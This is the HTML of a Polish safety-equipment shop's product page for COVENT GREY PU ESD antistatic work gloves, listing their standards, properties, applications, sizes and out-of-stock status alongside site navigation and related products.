elementor-inline-item"> <a href="mailto:biuro@mdbhp.pl"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-at"></i> </span> <span class="elementor-icon-list-text"></span> </a> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f542a14" data-id="f542a14" data-element_type="column">
<div class="elementor-widget-wrap"></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1f9cf82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f9cf82" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fd79c0c" data-id="fd79c0c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6717990 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6717990" data-element_type="widget" data-widget_type="theme-site-logo.default">
<div class="elementor-widget-container"> <figure class="wp-caption"> <a href="https://www.mdbhp.pl"> <img src="https://www.mdbhp.pl/wp-content/uploads/elementor/thumbs/cropped-md-bhp-logo-qkmtli32b6x5v5fra2t36em6e4qy43cwoybtmi1z10.webp" title="Sklep z odzieżą BHP" alt="Sklep z odzieżą BHP" loading="lazy"/> </a> <figcaption class="widget-image-caption wp-caption-text"></figcaption> </figure></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b51b890" data-id="b51b890" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4f40795 elementor-widget elementor-widget-eael-advanced-search" data-id="4f40795" data-element_type="widget" data-widget_type="eael-advanced-search.default">
<div class="elementor-widget-container">
<div class="eael-adv-search-wrapper">
<div id="eael-advanced-search-widget-4f40795" class="eael-advanced-search-widget">
<form data-settings="{&quot;post_per_page&quot;:7,&quot;current_post_id&quot;:4134,&quot;show_popular_keyword&quot;:0,&quot;show_category&quot;:0,&quot;show_content_image&quot;:1,&quot;show_search_result_all_results&quot;:1,&quot;post_type&quot;:[&quot;product&quot;]}" method="POST" name="eael-advanced-search-form-4f40795" class="eael-advanced-search-form eael-advanced-search-form-style-1">
<div class="eael-advanced-search-wrap"> <span class="eael-adv-search-loader"></span> <span class="eael-adv-search-close"><i class="fas fa-times"></i></span> <span class="icon"><i class="fas fa-search"></i></span> <input type="text" placeholder="" class="eael-advanced-search" autocomplete="off" name="eael_advanced_search"></div><button class="eael-advanced-search-button">Szukaj</button>
</form>
<div class="eael-advanced-search-result">
<div class="eael-advanced-search-popular-keyword">
<h4 class="eael-advanced-search-popular-keyword-text">Popularne słowa</h4>
<div class="eael-popular-keyword-content"></div></div><div class="eael-advanced-search-category">
<h4 class="eael-advanced-search-category-text">Kategorie</h4>
<div class="eael-popular-category-content"></div></div><div class="eael-advanced-search-total-results-section"> <p class="eael-advanced-search-total-results-wrap"> Łącznie <span class="eael-advanced-search-total-results-count"></span> wyników </p></div><div class="eael-advanced-search-content eael-item-style-1"></div><div class="eael-advanced-search-not-found"> <p>Brak produktów lub informacji</p></div><div class="eael-advanced-search-load-more"> <a class="eael-advanced-search-load-more-button" href="#">Pokaż więcej wyników</a></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6306f1f" data-id="6306f1f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3786620 elementor-widget elementor-widget-heading" data-id="3786620" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default"><a href="https://www.mdbhp.pl/my-account/">Zaloguj się</a></p></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a4ddac1" data-id="a4ddac1" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9f0a5a2 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="9f0a5a2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
<div class="elementor-widget-container">
<div class="elementor-menu-cart__wrapper">
<div class="elementor-menu-cart__toggle_wrapper">
<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
<div class="elementor-menu-cart__main" aria-hidden="true">
<div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper"> <a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false"> <span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span> <span class="elementor-button-icon"> <span class="elementor-button-icon-qty" data-counter="0">0</span> <i class="eicon-cart-medium"></i> <span class="elementor-screen-only">Wózek</span> </span> </a></div></div></div></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e1a1b02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1a1b02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
<div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-097deb6" data-id="097deb6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0fc4916 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0fc4916" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
<ul id="menu-1-0fc4916" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1115"><a href="https://www.mdbhp.pl/kategoria-produktu/rekawice" class="elementor-item">Rękawice</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1123"><a href="https://www.mdbhp.pl/kategoria-produktu/odziez-robocza-i-ochronna" class="elementor-item">Odzież robocza i ochronna</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1133"><a href="https://www.mdbhp.pl/kategoria-produktu/odziez-reklamowa" class="elementor-item">Odzież reklamowa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1137"><a href="https://www.mdbhp.pl/kategoria-produktu/obuwie" class="elementor-item">Obuwie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4983"><a href="https://www.mdbhp.pl/kategoria-produktu/asekuracja" class="elementor-item">Asekuracja</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1142"><a href="https://www.mdbhp.pl/kategoria-produktu/artykuly-bhp" class="elementor-item">Artykuły BHP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1151"><a href="https://www.mdbhp.pl/kategoria-produktu/higiena" class="elementor-item">Higiena</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1552"><a href="https://www.mdbhp.pl/kategoria-produktu/apteczki-gasnice" class="elementor-item">Apteczki / Gaśnice</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1625"><a href="https://www.mdbhp.pl/kategoria-produktu/znaki-pacholki" class="elementor-item">Znaki / Pachołki</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i> <span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-0fc4916" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1115"><a href="https://www.mdbhp.pl/kategoria-produktu/rekawice" class="elementor-item" tabindex="-1">Rękawice</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1123"><a href="https://www.mdbhp.pl/kategoria-produktu/odziez-robocza-i-ochronna" class="elementor-item" tabindex="-1">Odzież robocza i ochronna</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1133"><a href="https://www.mdbhp.pl/kategoria-produktu/odziez-reklamowa" class="elementor-item" tabindex="-1">Odzież reklamowa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1137"><a href="https://www.mdbhp.pl/kategoria-produktu/obuwie" class="elementor-item" tabindex="-1">Obuwie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4983"><a href="https://www.mdbhp.pl/kategoria-produktu/asekuracja" class="elementor-item" tabindex="-1">Asekuracja</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1142"><a href="https://www.mdbhp.pl/kategoria-produktu/artykuly-bhp" class="elementor-item" tabindex="-1">Artykuły BHP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1151"><a href="https://www.mdbhp.pl/kategoria-produktu/higiena" class="elementor-item" tabindex="-1">Higiena</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1552"><a href="https://www.mdbhp.pl/kategoria-produktu/apteczki-gasnice" class="elementor-item" tabindex="-1">Apteczki / Gaśnice</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1625"><a href="https://www.mdbhp.pl/kategoria-produktu/znaki-pacholki" class="elementor-item" tabindex="-1">Znaki / Pachołki</a></li>
</ul>			</nav></div></div></div></div></div></section></div><div class="woocommerce-notices-wrapper"></div><div data-elementor-type="product" data-elementor-id="26804" class="elementor elementor-26804 elementor-location-single post-4134 product type-product status-publish has-post-thumbnail product_cat-poliuretanowe product_cat-powlekane product_cat-rekawice product_cat-antystatyczne-esd product_tag-rekawice-antyelektrostatyczne product_tag-rekawice-esd product_tag-rekawice-ochronne first outofstock taxable shipping-taxable product-type-variable product" data-elementor-post-type="elementor_library">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a257f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a257f3" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa8e62c" data-id="fa8e62c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2e12e6b elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="2e12e6b" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
<div class="elementor-widget-container"> <h2 class="product_title entry-title elementor-heading-title elementor-size-default">RĘKAWICE COVENT GREY PU ESD</h2></div></div><div class="elementor-element elementor-element-c6a74ca elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="c6a74ca" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
<div class="elementor-widget-container"> <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.mdbhp.pl">Strona główna</a>&nbsp;&#47;&nbsp;<a href="https://www.mdbhp.pl/kategoria-produktu/rekawice/">Rękawice</a>&nbsp;&#47;&nbsp;<a href="https://www.mdbhp.pl/kategoria-produktu/rekawice/powlekane/">Powlekane</a>&nbsp;&#47;&nbsp;RĘKAWICE COVENT GREY PU ESD</nav></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a87e15e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a87e15e" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b52168" data-id="7b52168" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7158f27 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="7158f27" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
<div class="elementor-widget-container">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
<div class="woocommerce-product-gallery__wrapper">
<div data-thumb="https://www.mdbhp.pl/wp-content/uploads/2019/07/covent-grey-esd-1-100x100.jpg" data-thumb-alt="rękawice-covent-grey-esd" data-thumb-srcset="https://www.mdbhp.pl/wp-content/uploads/2019/07/covent-grey-esd-1-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/07/covent-grey-esd-1-150x150.jpg 150w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mdbhp.pl/wp-content/uploads/2019/07/covent-grey-esd-1.jpg"><img fetchpriority="high" width="530" height="546" src="https://www.mdbhp.pl/wp-content/uploads/2019/07/covent-grey-esd-1-530x546.jpg" class="wp-post-image" alt="rękawice-covent-grey-esd" data-caption="" data-src="https://www.mdbhp.pl/wp-content/uploads/2019/07/covent-grey-esd-1.jpg" data-large_image="https://www.mdbhp.pl/wp-content/uploads/2019/07/covent-grey-esd-1.jpg" data-large_image_width="910" data-large_image_height="938" decoding="async" srcset="https://www.mdbhp.pl/wp-content/uploads/2019/07/covent-grey-esd-1-530x546.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/07/covent-grey-esd-1-291x300.jpg 291w, https://www.mdbhp.pl/wp-content/uploads/2019/07/covent-grey-esd-1-768x792.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/07/covent-grey-esd-1.jpg 910w" sizes="(max-width: 530px) 100vw, 530px"/></a></div><div data-thumb="https://www.mdbhp.pl/wp-content/uploads/2019/07/Covent-grey-esd-2-100x100.jpg" data-thumb-alt="RĘKAWICE COVENT GREY PU ESD - obrazek 2" data-thumb-srcset="https://www.mdbhp.pl/wp-content/uploads/2019/07/Covent-grey-esd-2-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Covent-grey-esd-2-530x529.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Covent-grey-esd-2-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Covent-grey-esd-2-300x300.jpg 300w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Covent-grey-esd-2-768x766.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Covent-grey-esd-2.jpg 906w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mdbhp.pl/wp-content/uploads/2019/07/Covent-grey-esd-2.jpg"><img width="530" height="529" src="https://www.mdbhp.pl/wp-content/uploads/2019/07/Covent-grey-esd-2-530x529.jpg" alt="RĘKAWICE COVENT GREY PU ESD - obrazek 2" data-caption="" data-src="https://www.mdbhp.pl/wp-content/uploads/2019/07/Covent-grey-esd-2.jpg" data-large_image="https://www.mdbhp.pl/wp-content/uploads/2019/07/Covent-grey-esd-2.jpg" data-large_image_width="906" data-large_image_height="904" decoding="async" srcset="https://www.mdbhp.pl/wp-content/uploads/2019/07/Covent-grey-esd-2-530x529.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Covent-grey-esd-2-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Covent-grey-esd-2-300x300.jpg 300w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Covent-grey-esd-2-768x766.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Covent-grey-esd-2-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Covent-grey-esd-2.jpg 906w" sizes="(max-width: 530px) 100vw, 530px"/></a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ff1eb8" data-id="2ff1eb8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-aa8eb4b elementor-woo-meta--view-table elementor-widget elementor-widget-woocommerce-product-meta" data-id="aa8eb4b" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
<div class="elementor-widget-container">
<div class="product_meta"> <span class="sku_wrapper detail-container"> <span class="detail-label"> SKU </span> <span class="sku"> PS-REKAWICE-COVENT-GREY-PU-ESD </span> </span> <span class="posted_in detail-container"><span class="detail-label">Kategorie</span> <span class="detail-content"><a href="https://www.mdbhp.pl/kategoria-produktu/rekawice/powlekane/poliuretanowe/" rel="tag">Poliuretanowe</a>, <a href="https://www.mdbhp.pl/kategoria-produktu/rekawice/powlekane/" rel="tag">Powlekane</a>, <a href="https://www.mdbhp.pl/kategoria-produktu/rekawice/" rel="tag">Rękawice</a>, <a href="https://www.mdbhp.pl/kategoria-produktu/rekawice/antystatyczne-esd/" rel="tag">Rękawice antystatyczne / ESD</a></span></span> <span class="tagged_as detail-container"><span class="detail-label">Tagi</span> <span class="detail-content"><a href="https://www.mdbhp.pl/tag-produktu/rekawice-antyelektrostatyczne/" rel="tag">rękawice antyelektrostatyczne</a>, <a href="https://www.mdbhp.pl/tag-produktu/rekawice-esd/" rel="tag">rękawice ESD</a>, <a href="https://www.mdbhp.pl/tag-produktu/rekawice-ochronne/" rel="tag">rękawice ochronne</a></span></span></div></div></div><div class="elementor-element elementor-element-79cb11e elementor-widget elementor-widget-woocommerce-product-short-description" data-id="79cb11e" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
<div class="elementor-widget-container">
<div class="woocommerce-product-details__short-description"> <p><strong>Normy:</strong></p> <p>CE EN388</p> <p>CE EN420</p> <p>CE EN1149-2</p> <p><strong>Własności:</strong></p> <p>&#8211; idealne do przemysłu elektronicznego</p> <p>&#8211; charakteryzują się zwiększoną odpornością na ścieranie i przetarcie</p> <p>&#8211; bardzo dobra chwytność</p> <p>&#8211; dobrze dopasowują się do kształtu dłoni</p> <p>&#8211; zakończone ściągaczem</p> <p><strong>Zastosowanie:</strong></p> <p>&#8211; przemysł chemiczny i petrochemiczny</p> <p>&#8211; przemysł elektrotechniczny w tym elektryka i elektronika oraz energetyka</p> <p>&#8211; przemysł wydobywczy w tym górnictwo</p></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb2083a" data-id="fb2083a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-fc17147 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc17147" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54503d2" data-id="54503d2" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ce17d46 elementor-widget elementor-widget-heading" data-id="ce17d46" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default">Cena:</p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f8f3126" data-id="f8f3126" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-45e2485 elementor-product-price-block-yes elementor-widget elementor-widget-woocommerce-product-price" data-id="45e2485" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
<div class="elementor-widget-container"> <p class="price"></p></div></div></div></div></div></section>
<div class="elementor-element elementor-element-002f975 elementor-add-to-cart--align-center e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="002f975" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
<div class="elementor-widget-container">
<div class="elementor-add-to-cart elementor-product-variable">
<form class="variations_form cart" action="https://www.mdbhp.pl/produkt/rekawice-covent-grey-pu-esd/" method="post" enctype='multipart/form-data' data-product_id="4134" data-product_variations="[]">
<div data-product_id="4134" data-threshold_min="30" data-threshold_max="100" data-total="4"> <p class="stock out-of-stock">Tego produktu nie ma na stanie i nie jest dostępny.</p></div></form></div></div></div><div class="elementor-element elementor-element-5d077e5 elementor-widget elementor-widget-facebook-button" data-id="5d077e5" data-element_type="widget" data-widget_type="facebook-button.default">
<div class="elementor-widget-container">
<div data-layout="standard" data-colorscheme="light" data-size="small" data-show-faces="false" class="elementor-facebook-widget fb-like" data-href="https://www.mdbhp.pl?p=4134" data-share="false" data-action="like"></div></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-876f868 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="876f868" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3036ecf" data-id="3036ecf" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d36ad5c elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="d36ad5c" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
<div class="elementor-widget-container">
<div class="woocommerce-tabs wc-tabs-wrapper">
<ul class="tabs wc-tabs" role="tablist">
<li class="description_tab" id="tab-title-description"> <a href="#tab-description" role="tab" aria-controls="tab-description"> Opis </a> </li>
<li class="additional_information_tab" id="tab-title-additional_information"> <a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information"> Informacje dodatkowe </a> </li>
<li class="reviews_tab" id="tab-title-reviews"> <a href="#tab-reviews" role="tab" aria-controls="tab-reviews"> Opinie (0) </a> </li>
</ul>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"> <h2>Opis</h2> <h2>Rękawice antyelektrostatyczne COVENT GREY PU ESD</h2> <p><span class="p-description">Rękawice antyelektrostatyczne ESD &#8211; COVENT GREY PU wykonane z poliestru oraz włókna węglowego. Część chwytna oblana powłoką z poliuretanu w kolorze szarym. Idealne do przemysłu elektronicznego. Charakteryzują się zwiększoną odpornością na ścieranie i przetarcie. Dobrze dopasowują się do kształtu dłoni. Zakończone ściągaczem. Spełniają normę CE EN388,  CE EN 420 oraz EN1149-1. Dostępne w rozmiarach 8-11<strong>.</strong></span></p> <p>Zapraszamy również na nasz <a href="https://www.facebook.com/mdbhp/"><strong>profil Facebook</strong></a> oraz <a href="https://www.instagram.com/mdbhp_tarnow/"><strong>Instagram</strong></a>.</p> <p>W przypadku zamówień specjalnych, nietypowych prosimy o kontakt z naszym działem handlowym do którego dane dostępne są w <a href="https://www.mdbhp.pl/kontakt/">kontakcie</a>.</p> <p>Średni czas wysyłki zamówienia wynosi <strong>od 1-4 dni roboczych</strong> w zależności od <strong>dostępności produktów na magazynie miejscowym.</strong></p> <p>Termin zależy od dostępności towaru u producenta, importera, dostępności tkanin oraz dodatków.</p> <p>Zapraszamy też aby zapoznać się z naszym <a href="https://www.mdbhp.pl/regulamin-sklepu/"><strong>regulaminem sklepu internetowego</strong></a>.</p></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"> <h2>Informacje dodatkowe</h2> <table class="woocommerce-product-attributes shop_attributes" aria-label="Szczegóły produktu"> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"> <th class="woocommerce-product-attributes-item__label" scope="row">Waga</th> <td class="woocommerce-product-attributes-item__value">1,5 kg</td> </tr> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"> <th class="woocommerce-product-attributes-item__label" scope="row">Wymiary</th> <td class="woocommerce-product-attributes-item__value">30 &times; 30 &times; 15 cm</td> </tr> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_rozmiar"> <th class="woocommerce-product-attributes-item__label" scope="row">Rozmiar</th> <td class="woocommerce-product-attributes-item__value"><p>7, 8, 9, 10</p> </td> </tr> </table></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
<div id="reviews" class="woocommerce-Reviews">
<div id="comments"> <h2 class="woocommerce-Reviews-title"> Opinie </h2> <p class="woocommerce-noreviews">Na razie nie ma opinii o produkcie.</p></div><div id="review_form_wrapper">
<div id="review_form">
<div id="respond" class="comment-respond"> <span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Napisz pierwszą opinię o &bdquo;RĘKAWICE COVENT GREY PU ESD&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produkt/rekawice-covent-grey-pu-esd/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></span><p class="must-log-in">Musisz się <a href="https://www.mdbhp.pl/my-account/">zalogować</a>, aby dodać opinię.</p></div></div></div><div class="clear"></div></div></div></div></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7026556 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7026556" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6fc13b2" data-id="6fc13b2" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f33b9e7 elementor-grid-mobile-1 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="f33b9e7" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
<div class="elementor-widget-container"> <section class="related products"> <h2>Podobne produkty</h2> <ul class="products elementor-grid columns-3"> <li class="product type-product post-2175 status-publish first instock product_cat-rekawice product_cat-antyprzecieciowe-metalowe product_cat-powlekane product_cat-poliuretanowe product_tag-rekawice-robocze has-post-thumbnail taxable shipping-taxable purchasable product-type-variable"> <a href="https://www.mdbhp.pl/produkt/rekawice-rcut-5-kat-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" width="530" height="533" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2019/06/rcut2-kat-ii-1-1-530x533.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="RĘKAWICE-RCUT-5-kat.2" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2019/06/rcut2-kat-ii-1-1-530x533.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/06/rcut2-kat-ii-1-1-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/06/rcut2-kat-ii-1-1-298x300.jpg 298w, https://www.mdbhp.pl/wp-content/uploads/2019/06/rcut2-kat-ii-1-1-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/06/rcut2-kat-ii-1-1.jpg 707w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/><h2 class="woocommerce-loop-product__title">RĘKAWICE RCUT 5 kat.2</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>10,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> <small class="woocommerce-price-suffix">z VAT</small></span> </a><a href="https://www.mdbhp.pl/produkt/rekawice-rcut-5-kat-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2175" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2175" data-product_sku="AM-RĘKAWICE-RCUT5-KAT2" aria-label="Wybierz opcje dla &bdquo;RĘKAWICE RCUT 5 kat.2&rdquo;" rel="nofollow">Wybierz opcje</a> <span id="woocommerce_loop_add_to_cart_link_describedby_2175" class="screen-reader-text"> Ten produkt ma wiele wariantów. Opcje można wybrać na stronie produktu </span> </li> <li class="product type-product post-2094 status-publish instock product_cat-damskie product_cat-rekawice product_cat-powlekane product_cat-lateksowe product_tag-rekawice-damskie product_tag-rekawice-robocze has-post-thumbnail taxable shipping-taxable purchasable product-type-variable"> <a href="https://www.mdbhp.pl/produkt/rekawice-rhotpink-lf/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" loading="lazy" width="530" height="533" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2019/06/rhot-pink-lf-1-530x533.jpg" 